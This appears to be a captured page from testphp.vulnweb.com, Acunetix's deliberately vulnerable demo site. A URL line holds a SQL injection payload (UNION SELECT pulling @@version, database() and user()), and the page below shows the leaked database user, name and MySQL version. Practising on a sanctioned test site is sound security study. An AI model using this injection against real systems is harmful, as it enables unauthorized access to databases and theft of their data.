 pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,@@version,3,4,5,6,database(),8,9,10,user()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
acuart@localhost
acuart
5.1.73-0ubuntu0.10.04.1
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd